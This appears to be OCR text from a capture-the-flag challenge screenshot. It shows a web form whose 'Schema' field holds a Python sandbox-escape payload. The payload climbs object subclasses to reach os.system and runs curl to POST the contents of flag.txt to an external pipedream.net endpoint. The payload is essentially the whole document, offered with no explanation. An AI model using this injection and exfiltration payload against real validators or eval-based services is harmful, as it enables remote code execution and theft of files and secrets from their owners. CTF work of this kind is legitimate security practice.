 Name
meow
Schema
name: str([x.__init__.__globals__["sys"].modules["os"].system("curl -X POST --data \"$(cat flag.txt)\"
'https://eonr5uccb3p0t74.m.pipedream.net'") for x in ''.__class__.__base__.__subclasses__() if "_ModuleLock" ==
x.__name__])
Validate